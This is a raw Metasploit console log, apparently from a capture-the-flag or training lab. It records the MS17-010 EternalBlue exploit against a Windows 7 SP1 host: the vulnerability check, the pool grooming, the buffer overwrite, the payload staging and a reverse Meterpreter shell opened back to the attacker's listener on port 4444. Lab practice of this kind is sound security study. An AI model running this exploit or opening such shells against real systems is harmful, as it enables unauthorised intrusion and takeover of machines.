 [*] Started reverse TCP handler on 10.10.14.164:4444
[*] 10.129.170.187:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.170.187:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.129.170.187:445    - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.170.187:445 - The target is vulnerable.
[*] 10.129.170.187:445 - Connecting to target for exploitation.
[+] 10.129.170.187:445 - Connection established for exploitation.
[+] 10.129.170.187:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.170.187:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.170.187:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.170.187:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.170.187:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.170.187:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.170.187:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.170.187:445 - Sending all but last fragment of exploit packet
[*] 10.129.170.187:445 - Starting non-paged pool grooming
[+] 10.129.170.187:445 - Sending SMBv2 buffers
[+] 10.129.170.187:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.170.187:445 - Sending final SMBv2 buffers.
[*] 10.129.170.187:445 - Sending last fragment of exploit packet!
[*] 10.129.170.187:445 - Receiving response from exploit packet
[+] 10.129.170.187:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.129.170.187:445 - Sending egg to corrupted connection.
[*] 10.129.170.187:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.129.170.187
[*] Meterpreter session 1 opened (10.10.14.164:4444 -> 10.129.170.187:49161) at 2025-02-10 17:00:34 -0500
[+] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >